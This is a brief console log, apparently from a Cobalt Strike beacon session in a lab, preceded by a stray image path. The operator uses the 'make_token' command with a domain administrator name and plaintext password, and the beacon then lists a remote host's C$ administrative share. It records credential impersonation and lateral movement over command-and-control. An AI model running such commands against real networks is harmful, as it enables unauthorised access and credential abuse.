 beacon> make_token ATTACK\Administrator !@#Q1234
[*] Tasked beacon to create a token for ATTACK\Administrator
[+] host called home, sent: 47 bytes
[+] received output:
\\10.10.10.165\C$
FEFA-8711
\\10.10.10.165\C$
2021/06/25 15:17 <DIR> 111
2021/06/20 16:08 73,802 hb.exe
2016/07/16 21:23 <DIR> PerfLogs
2020/07/14 14:12 <DIR> Program Files
2021/06/28 15:43 <DIR> Program Files (x86)
2020/07/14 14:07 <DIR> Users
2021/07/10 11:55 <DIR> Windows
1 73,802
6 52,481,474,560